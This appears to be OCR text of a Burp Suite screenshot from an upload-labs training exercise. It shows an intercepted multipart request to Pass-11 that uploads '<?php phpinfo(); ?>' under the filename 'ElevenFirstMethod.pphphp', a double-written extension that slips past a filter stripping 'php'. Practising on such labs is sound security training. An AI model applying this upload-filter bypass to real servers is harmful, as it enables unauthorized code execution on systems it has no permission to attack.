 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.12.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-11/index.php HTTP/1.1
Host: 192.168.12.55:8080
Content-Length: 334
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.12.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT2kQ7Vrh7hza6yua
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.12.55:8080/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryT2kQ7Vrh7hza6yua
Content-Disposition: form-data; name="upload_file"; filename="ElevenFirstMethod.pphphp"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryT2kQ7Vrh7hza6yua
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryT2kQ7Vrh7hza6yua--
? < + > 输入搜索字词 没有比赛